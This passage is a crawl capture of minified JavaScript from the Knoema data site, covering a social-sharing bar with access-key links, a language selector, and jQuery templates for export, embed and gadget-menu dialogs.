t=="string"&&(i.accesskey=t),r="",r=window.location.origin?window.location.origin:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""),u=r+window.location.pathname+(i&&!$.isEmptyObject(i)?"?"+n.SocialBar._queryObjectToString(i):""),decodeURIComponent(u.replace(/%[8-f]\w/gi,""))},t._queryObjectToString=function(n){var t="",i;if(n&&!$.isEmptyObject(n)){for(i in n)t+="&"+i+"="+encodeURIComponent(n[i]);t=t.substring(1)}return t},t.prototype.handleShareButton=function(t){var i=this;return this._button=t,this._withGetAccessKeyRequest=this._isDataset&&(!this._isNotOwner||this._isPublic||this._nonPublicAccessKeyAllowed),this._publicUrl=n.SocialBar.getCurrentResourceUrl(),this._isDataset&&this._publicUrl.indexOf("?tsid=")===0?this._container.trigger("DatasetAccessKeyEvent",function(n){n&&(i._accessKeyViewState=n);i._quickShareProcessing()}):this._quickShareProcessing(),!1},t.prototype._bindEvents=function(){var n=this,i,r,t,u;this._container.find("div#follow a#subscriber").on("click",function(){n._socialBarActionEvent("Follow")});this._container.find("div#rss a").on("click",function(){n._socialBarActionEvent("RSS")});$(document).on("setSocialBarEvent",function(t,i){n._button||(n._button={});i?(n._isPublic=!1,n._button.url=n._privateUrl?n._privateUrl:n._publicUrl):(n._isPublic=!0,n._button.url=n._publicUrl);var r=n._container.find("div.twitter-btn, div.facebook-btn");i?r.hide():r.show();n._setSocialBarCounters()});$(document).on("forShareWindowSocialBarEvent",function(t,i){var f=$(i),r,u,e;!f.data("is-access-link-removed")&&(n._privateUrl||n._isDataset)||(f.find("a.remove-link").trigger("removeAccessKeyFromSharingOptionsEvent"),n._privateUrl=null);r=$("#get-link-markup");!n._privateUrl&&r.data("accesskey")&&(u=$.deparam.querystring(),u.accesskey=r.data("accesskey"),n._privateUrl=window.location.origin+window.location.pathname+(u?"?"+$.param(u):"")+window.location.hash);e=decodeURIComponent(n._privateUrl);r.val(e).select().closest("div").attr("title",e);f.find("a.remove-link").data("id",n._id)});$(document).on("removeAccessKeyForShareWindowSocialBarEvent",function(t,i){var r=$(i),u=r.data("id"),f=n;u&&r.closest("div#sharing-dialog").busy($.post("/Resource/Share",{id:u,mode:"RemoveAccessKey"},function(){r.trigger("removeAccessKeyFromSharingOptionsEvent");n._privateUrl=null;n._setSocialBarCounters()}))});$(window).resize(function(n){if(this===n.target){$("div#kn-social-bar").hide();$(document).stopTime("social-bar-resize");$(document).oneTime(200,"social-bar-resize",i)}});i=function(){var f=$("div#site-main"),i,t,u;f.length>0&&(i=f.outerWidth(!0),t=($(window).width()-i)/2,t<10&&(i=f.outerWidth(),t=($(window).width()-i)/2),u=n._container.width(),t>u?(n._container.show(),$("html").prop("dir")=="rtl"?n._container.css("right",t-u-2):n._container.css("left",t-u-2),r()):n._container.hide())};r=function(){var t=$("div#site-main").offset().top,i=$(window).scrollTop();i<t-10?n._container.css("top",t-i+10):n._container.css("top",10)};$(document).on("position-social-bar",function(){$(document).stopTime("social-bar-resize");$(document).oneTime(200,"social-bar-resize",i)});$(document).trigger("position-social-bar");t=1;this._container.mouseout(function(){$(document).everyTime(100,"social-bar-mouseout",function(){t=t-.025;n._container.css("opacity",t);t<=.5&&u()})});u=function(){t=1;$(document).stopTime("social-bar-mouseout")};this._container.mouseover(function(){u();n._container.css("opacity",1)});$(window).scroll(function(){r()})},t.prototype._socialBarActionEvent=function(n){EventTracker.track("Social Bar - Action",{Command:n})},t.prototype._quickShareProcessing=function(){var t=this,u,i=this,f=$(this._button),r=f.data("channel"),e,o,s,h,c,l;return(r||(f.is(".facebook")&&(r="fb"),f.is(".twitter")&&(r="twitter")),e=this._options.params[r],f.data("text")||f.data("text",document.title+" "),this._button.url=this._getUrl(!0),this._button.url||(this._button.url=$("#link-to-share").val()),this._button.url||(this._withGetAccessKeyRequest=!this._isThisResourceWithoutPrivateLink),f.data("url",this._button.url),r==this._options.channel.self)?(this._socialBarActionEvent("Get Link"),o=$.tmpl("Tmpl-get-link-dialog",{isPrivateLink:!this._isNotOwner&&!this._isPublic||this._withGetAccessKeyRequest&&!this._isDataset||this._withGetAccessKeyRequest&&this._isDataset&&!this._isNotOwner}),o.knDialog({resizable:!1,modal:!0,draggable:!1,width:420,buttons:[{text:$.R("~/Js/knoema/Knoema.SocialBar.js","Copy"),click:function(){n.Utils.copy($("#link-to-share",o))}},{text:$.R("~/Js/knoema/Knoema.SocialBar.js","Close"),"class":"close-button",click:function(){return $(this).dialog("close"),i._setSocialBarCounters(),!1}}]}),s=function(){t._isPublic||!t._privateUrl&&!t._isDataset||(!t._privateUrl&&!t._button.url?t._button.url=t._publicUrl:!1)||!t._privateUrl&&!$.deparam.querystring(t._publicUrl.toLowerCase()).accesskey||o.find("div#dialog-warning-message").show();var n=o.find("#link-to-share");n.val(t._button.url||t._publicUrl);n.select()},this._withGetAccessKeyRequest&&this._id?o.busy(this._getAccessKeyRequest(s)):s(),!1):r===this._options.channel.embed?(h=function(){$("body").trigger("SocialBar.embed",[t._button.url,t._button])},this._withGetAccessKeyRequest?this._getAccessKeyRequest(h):h(),!1):(r==this._options.channel.mail?(c=function(){location.href=i._button.href+document.title+"&body="+i._button.url},this._withGetAccessKeyRequest?this._getAccessKeyRequest(c):c()):(l=function(){var h,o,c,s;if(r==i._options.channel.twitter){for(t._socialBarActionEvent("Twitter"),u="",h={},o=0,c=e.length;o<c;o++)s=f.data(e[o]),e[o]==="text"&&(s=s.split("%").join("%25").split("|").join("-")),e[o]==="url"&&(s=encodeURIComponent($.param.fragment(i._button.url).indexOf(" ")===-1?i._button.url:i._button.url.substring(0,i._button.url.indexOf("#")))),s&&(h[e[o]]=s);u=n.Utils.buildUrl("",h)}r==i._options.channel.fb&&(t._socialBarActionEvent("Facebook"),u=encodeURIComponent(i._button.url));u&&(i._button.url=u);u=i._options.url[r]+i._button.url;window.open(u,"Share"+Math.random(),"width="+i._options.windowSize[r].w+", height="+i._options.windowSize[r].h+", top="+(screen.height/2-180)+", left="+(screen.width/2-220))},this._withGetAccessKeyRequest?this._getAccessKeyRequest(l):l()),!1)},t.prototype._setSocialBarCounters=function(){var t=this;!this._container.find("div.facebook-btn a.btn").length||this._doesNotHaveSnWidgets&&this._privateUrl||(this._isPublic||this._privateUrl||this._isNotOwner||this._isThisResourceWithoutPrivateLink?this._count():$.post("/Resource/Share",{id:this._id,mode:"GetAccessKey"},function(i){var r=n.SocialBar.getCurrentResourceUrl(i.AccessKey);i.AccessKey?(t._privateUrl=r,t._accessKey=i.AccessKey):t._publicUrl=r;t._count()}))},t.prototype._getUrl=function(t){var i="",r;return this._isPublic||this._isNotOwner?i=this._publicUrl:this._privateUrl?(this._isPage&&(this._privateUrl=n.SocialBar.getCurrentResourceUrl(this._accessKey)),i=this._privateUrl):i=t?"":this._publicUrl,r=this._isPage&&location.search.length>0,t?r?encodeURI(i):i:encodeURIComponent(i)},t.prototype._fbCount=function(){var n=this,r=this._container.find("div.facebook-btn a.btn"),t=this._getUrl(!1),i;t&&(i=r.prop("href")+t,$.ajax({url:i,type:"GET",crossDomain:!0,success:function(t){t.share&&t.share.share_count?n._container.find("div.facebook-btn span.count").html(t.share.share_count):n._container.find("div.facebook-btn span.count").html("0")}}))},t.prototype._count=function(){this._isPublic&&this._fbCount()},t.prototype.load=function(n){n&&(this._container=n);this._setSocialBar();this._container&&(this._bindEvents(),this._isPublic||this._container.find("div.twitter-btn, div.facebook-btn").hide(),this._setSocialBarCounters())},t.prototype._getAccessKeyRequest=function(t){var i=this;if(this._button||(this._button={}),this._accessKeyViewState)return $.post("/Resource/Share",{id:this._id,accessKeyViewState:this._accessKeyViewState,resourceType:"Dataset",hasAccessKey:"true",mode:"GetAccessKey",accessKey:this._isPublic?null:$.deparam.querystring().accesskey},function(r){r&&(i._button.url=n.SocialBar.getCurrentResourceUrl(r.AccessKey),i._publicUrl=i._button.url);typeof t=="function"&&t()});if(this._isDataset&&this._isPublic)this._button.url=this._publicUrl,typeof t=="function"&&t();else return $.post("/Resource/Share",{id:this._id,hasAccessKey:"true",mode:"GetAccessKey",resourceType:this._resourceType,accessKey:this._isPublic?null:$.deparam.querystring().accesskey},function(r){var u=n.SocialBar.getCurrentResourceUrl(r.AccessKey);i._button.url=u;r.AccessKey?i._privateUrl=u:i._publicUrl=u;typeof t=="function"&&t()})},t.prototype.getUrlWithAccessKey=function(n){var t=this;this._isDataset?(this._container.trigger("DatasetAccessKeyEvent",function(n){n&&(t._accessKeyViewState=n)}),this._getAccessKeyRequest(function(){n(t._button.url)})):n(window.location.href)},t.prototype.isPublicResource=function(){return this._isPublic},t}();n.SocialBar=t})(Knoema||(Knoema={}));$(function(){var n=Knoema.SocialBar.Instance()})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js
body_size: -110
content:
$(function(){$("html.ie body").on("click","div#site-footer-links div.site-language a",function(){return window.location=this.href,!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Tmpl-knoema-page-common-templates.cb6da6f0972cfefa48866657e211d3748a734398.htm
body_size: 8093
content:
jQuery.template("Tmpl-page-export",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="export-dialog">   <span id="title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Export visualization to one of the specified formats:"))),__.push('<\/span>   <div class="format-list">    '),typeof(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)!="undefined"&&(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)!=null&&(typeof(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)=="function"?(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx).call($item):typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)&&(__.push('    <button class="pptx">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","MS PowerPoint"))),__.push('<\/div>     <div class="export-item-format">(PPTX)<\/div>    <\/button>    ')),__.push("    "),typeof(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)!="undefined"&&(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)!=null&&(typeof(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)=="function"?(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx).call($item):typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)&&(__.push('    <button class="xlsx">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","MS Excel"))),__.push('<\/div>     <div class="export-item-format">(XLSX)<\/div>    <\/button>    ')),__.push("    <!--"),typeof isGadgetExport!="undefined"&&isGadgetExport!=null&&(typeof isGadgetExport=="function"?isGadgetExport.call($item):isGadgetExport)&&(__.push("   "),typeof fromAtlas!="undefined"&&fromAtlas!=null&&(typeof fromAtlas=="function"?fromAtlas.call($item):fromAtlas)&&(__.push('    <button class="sheets">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Google Sheets"))),__.push("<\/div>    <\/button>   ")),__.push("   ")),__.push("-->    "),typeof(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)!="undefined"&&(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)!=null&&(typeof(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)=="function"?(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf).call($item):typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)&&(__.push('    <button class="pdf">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Adobe Acrobat Reader"))),__.push('<\/div>     <div class="export-item-format">(PDF)<\/div>    <\/button>    ')),__.push("    "),typeof isGadgetExport!="undefined"&&isGadgetExport!=null&&(typeof isGadgetExport=="function"?isGadgetExport.call($item):isGadgetExport)&&(__.push("    "),typeof(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)!="undefined"&&(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)!=null&&(typeof(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)=="function"?(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng).call($item):typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)&&(__.push('    <button class="png">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Image"))),__.push('<\/div>     <div class="export-item-format">(PNG)<\/div>    <\/button>    ')),__.push("    "),typeof(typeof canSnowflake!="undefined"&&canSnowflake)!="undefined"&&(typeof canSnowflake!="undefined"&&canSnowflake)!=null&&(typeof(typeof canSnowflake!="undefined"&&canSnowflake)=="function"?(typeof canSnowflake!="undefined"&&canSnowflake).call($item):typeof canSnowflake!="undefined"&&canSnowflake)&&(__.push('    <button class="snowflake">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Snowflake"))),__.push('<\/div>     <div class="export-item-format">(SQL)<\/div>    <\/button>    ')),__.push("    ")),__.push("   <\/div>   "),typeof isPremiumUser!="undefined"&&isPremiumUser!=null&&(typeof isPremiumUser=="function"?isPremiumUser.call($item):isPremiumUser)?(__.push('   <div class="watermarks">    <input type="checkbox" id="watermark" /><span class="checkmark"><\/span><label for="watermark">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Do not insert watermarks"))),__.push("<\/label>   <\/div>   "),typeof(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)!="undefined"&&(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)!=null&&(typeof(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)=="function"?(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx).call($item):typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)&&(__.push('   <div class="insert-gadget-as-image">    <input type="checkbox" '),typeof(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)!="undefined"&&(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)!=null&&(typeof(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)=="function"?(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault).call($item):typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)&&__.push(' checked="checked" '),__.push(' id="insert-gadget-as-image" /><span class="checkmark"><\/span><label for="insert-gadget-as-image">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Insert static images instead of live charts"))),__.push("<\/label>   <\/div>   ")),__.push("   ")):!0&&(__.push("   "),typeof variant!="undefined"&&variant!=null&&(typeof variant=="function"?variant.call($item):variant)?(__.push("   "),typeof(variant==="Sign up Free now")!="undefined"&&variant==="Sign up Free now"!=null&&(typeof(variant==="Sign up Free now")=="function"?(variant==="Sign up Free now").call($item):variant==="Sign up Free now")&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","To get 1 free data or visualization export sign up now."))),__.push('    <div><a href="/sys/login/signup?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Sign up Free now"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Knoema account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Knoema account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("   "),typeof(variant==="Go Professional")!="undefined"&&variant==="Go Professional"!=null&&(typeof(variant==="Go Professional")=="function"?(variant==="Go Professional").call($item):variant==="Go Professional")&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Get watermark-free exports and live, animated visualizations with a Knoema Professional account."))),__.push('    <div><a href="/products/professional/get?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Go Professional"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("     ")):!0&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Get watermark-free exports and live, animated visualizations with a Knoema Professional account."))),__.push('    <div><a href="/products/professional/get?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Go Professional"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("   ")),__.push('   <div class="export-indicator">    <img width="16" height="16" src="/Img/v2/shared/ajax-loader.gif" alt="" />    <span>     '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Exporting"))),__.push('    <\/span>   <\/div>  <\/div>    <div id="dialog-warning-message"><\/div>    '),typeof Knoema.CommunityBilling!="undefined"&&Knoema.CommunityBilling!=null&&(typeof Knoema.CommunityBilling=="function"?Knoema.CommunityBilling.call($item):Knoema.CommunityBilling)&&(__.push("  "),typeof Knoema.CommunityBilling!="undefined"&&Knoema.CommunityBilling!=null&&(__=__.concat($item.nest("Tmpl-charge-code-dialog",Knoema.CommunityBilling,null))),__.push("  ")),__.push('    <form action="/resource/ExportGadget" id="gadget-export-form" method="post">   <input id="gadget-content" name="content" type="hidden" />   <input id="export-format" name="format" type="hidden" />   <input id="gadget-name" name="gadgetName" type="hidden" />   <input id="gadget-watermark" name="insertWatermark" type="hidden" />   <input id="gadget-ff-export" name="factFinderExport" type="hidden" />   <input id="gadget-as-image" name="gadgetAsImage" type="hidden" />   <input id="body-font-size" name="bodyFontSize" type="hidden" />   <input id="gadget-id" name="gadgetId" type="hidden" />   <input id="gadget-export-page-id" name="pageId" type="hidden" />   <input id="gadget-data-finder-export" name="dataFinderExport" type="hidden" />  <\/form>');return __});jQuery.template("Tmpl-embed-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="embed-dialog" title=" '),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Dataset"))),__.push("")):typeof isGeoPlayground!="undefined"&&isGeoPlayground!=null&&(typeof isGeoPlayground=="function"?isGeoPlayground.call($item):isGeoPlayground)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Geo Playground"))),__.push("")):!0&&(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Gadget"))),__.push("")),__.push('">   <div>    '),typeof message!="undefined"&&message!=null&&(typeof message=="function"?message.call($item):message)&&(__.push('    <label class="warning-message">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/label>    ")),__.push('    <label class="embed-label">     '),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this dataset"))),__.push(":     ")):typeof isGeoPlayground!="undefined"&&isGeoPlayground!=null&&(typeof isGeoPlayground=="function"?isGeoPlayground.call($item):isGeoPlayground)?(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this playground"))),__.push(":     ")):!0&&(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this gadget"))),__.push(":     ")),__.push('    <\/label>    <br />    <textarea id="embed-markup" readonly="readonly" rows="4" cols="45"><\/textarea>    <\/div>  <\/div>');return __});jQuery.template("Tmpl-knoema-page-gadget-menu",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="gadget_actions'),typeof view!="undefined"&&view!=null&&(typeof view=="function"?view.call($item):view)&&__.push(" view"),__.push('">      <button class="gadget-options section-control-item" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget options","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget options","~/Js/knoema/Knoema.Page.js"))),__.push('">    <i class="knoema-ico menu"><\/i>   <\/button>   <div class="gadget-menu">    <div class="arrow-holder">     <em class="arrow"><\/em>    <\/div>    <div class="gadget-menu-body">     '),typeof gadgetMenuOptions!="undefined"&&gadgetMenuOptions!=null&&$.each(typeof gadgetMenuOptions=="function"?gadgetMenuOptions.call($item):gadgetMenuOptions,function(){with(this)__.push("      "),typeof(className!="open-in-geoplayground")!="undefined"&&className!="open-in-geoplayground"!=null&&(typeof(className!="open-in-geoplayground")=="function"?(className!="open-in-geoplayground").call($item):className!="open-in-geoplayground")?(__.push('       <a href="#" class="'),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><em class="knoema-ico '),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><\/em> '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push("<\/a>      ")):!0&&(__.push('       <a href="#" class="'),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><em class="fa fa-map-marker"><\/em> '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push("<\/a>      ")),__.push("     ")}),__.push("    <\/div>   <\/div>     "),typeof editable!="undefined"&&editable!=null&&(typeof editable=="function"?editable.call($item):editable)?(__.push("    "),typeof isTabFeatureEnabled!="undefined"&&isTabFeatureEnabled!=null&&(typeof isTabFeatureEnabled=="function"?isTabFeatureEnabled.call($item):isTabFeatureEnabled)&&(__.push('     <button class="section-control-item add-new-tab" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Add a tab","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Add a tab","~/Js/knoema/Knoema.Page.js"))),__.push('">      <i class="knoema-ico tab-add"><\/i>     <\/button>    ')),__.push("   ")):!0&&(__.push('    <button class="gadget-maximize section-control-item '),typeof hideMaximize!="undefined"&&hideMaximize!=null&&(typeof hideMaximize=="function"?hideMaximize.call($item):hideMaximize)&&__.push("hidden"),__.push('" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget maximize","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget maximize","~/Js/knoema/Knoema.Page.js"))),__.push('">     <i class="knoema-ico expand '),typeof hideMaximize!="undefined"&&hideMaximize!=null&&(typeof hideMaximize=="function"?hideMaximize.call($item):hideMaximize)&&__.push("hidden"),__.push('"><\/i>    <\/button>   ')),__.push("    <\/div>");return __});jQuery.template("Tmpl-knoema-page-dataset-dialog",function(n,$item){var i=n,__=[],t=$item.data;with(t)__.push('<div id="view-in-dataset-viewer-dialog">   <p>'),typeof message!="undefined"&&message!=null&&__.push(typeof message=="function"?message.call($item):message),__.push("<\/p>  <\/div>");return __});jQuery.template("Tmpl-knoema-page-datasets-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="view-in-dataset-viewer-dialog">   <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/page/datasets-dialog.htm","This visualization was built using more than one dataset. Open related datasets using the following links:"))),__.push("<\/p>   <ul>    "),typeof datasets!="undefined"&&datasets!=null&&$.each(typeof datasets=="function"?datasets.call($item):datasets,function(n,dataset){with(this)__.push('     <li><a href="'),typeof dataset.url!="undefined"&&dataset.url!=null&&__.push($.encode(typeof dataset.url=="function"?dataset.url.call($item):dataset.url)),__.push('" target="_blank">'),typeof dataset.name!="undefined"&&dataset.name!=null&&__.push($.encode(typeof dataset.name=="function"?dataset.name.call($item):dataset.name)),__.push("<\/a><\/li>    ")}),__.push("   <\/ul>  <\/div>");return __});jQuery.template("Tmpl-knoema-page-gadget-layouts-default",function(n,t){var r=n,__=[],i=t.data;with(i)__.push('<div class="edit_pane">   <h2 class="gadget-title"><\/h2>   <span class="gadget-subtitle"><\/span>    <\/div>  <div class="inner_container">   <div class="visualization">   <\/div>   <div class="footer">   <\/div>  <\/div>');return __});jQuery.template("Tmpl-knoema-page-gadget-layouts-naked",function(n,t){var r=n,__=[],i=t.data;with(i)__.push('<div class="visualization">  